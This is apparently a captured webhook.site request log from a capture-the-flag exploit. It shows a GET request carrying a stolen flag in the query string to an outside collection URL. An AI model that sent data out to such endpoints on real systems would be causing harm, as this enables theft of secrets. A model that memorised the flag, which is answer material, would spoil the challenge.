 Request Details Permalink Raw content Export as
GET https://webhook.site/99f07c43-3dd0-402e-afc8-a654a2dc6983?flag=flag%3Dhop
e%7Bthe_pastebin_was_irrelvant%7D
Host 34.85.175.214 whois
Date 07/24/2022 1:43:17 AM (a few seconds ago)
Size 0 bytes
ID b0204260-65d7-4309-b696-b52f3883c13e
Files